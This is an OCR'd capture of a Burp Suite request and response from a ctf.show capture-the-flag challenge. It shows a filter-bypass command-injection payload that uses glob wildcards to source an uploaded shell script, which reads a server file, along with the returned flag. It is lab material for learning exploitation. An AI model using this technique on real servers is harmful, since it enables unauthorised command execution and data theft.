 Burp Project 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.7 - Temporary Project - licensed to Uncia By:LianZhang
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send 取消 < > 目标: http://99b2a166-d4c3-4de8-9486-2d30005bf022.challenge.ctf.show
请求
Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 99b2a166-d4c3-4de8-9486-2d30005bf022.challenge.ctf.show
3 Content-Length: 317
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarygprDaO7kYkiOGgXQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundarygprDaO7kYkiOGgXQ
15 Content-Disposition: form-data; name="file"; filename="1.php"
16 Content-Type: text/plain
17
18 #!/bin/sh
19
20 tac /var/www/html/flag.php
21 ------WebKitFormBoundarygprDaO7kYkiOGgXQ
22 Content-Disposition: form-data; name="submit"
23
24 □□
25 ------WebKitFormBoundarygprDaO7kYkiOGgXQ--
26
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Wed, 27 Oct 2021 01:42:31 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 278
8
9 $flag="ctfshow{ac151a66-03fc-4529-b3cb-84ccc3b07a12}";
10
11 */
12
13 # @link: https://ctfer.com
14 # @email: h1xa@ctfer.com
15 # @Last Modified time: 2020-09-07 19:41:00
16 # @Last Modified by: h1xa
17 # @Date: 2020-09-07 19:40:53
18 # @Author: h1xa
19 # -*- coding: utf-8 -*-
20 /*
21
22 <?php
23
INSPECTOR
Search... 没有比赛
Search... 没有比赛
完成 462字节 | 28毫秒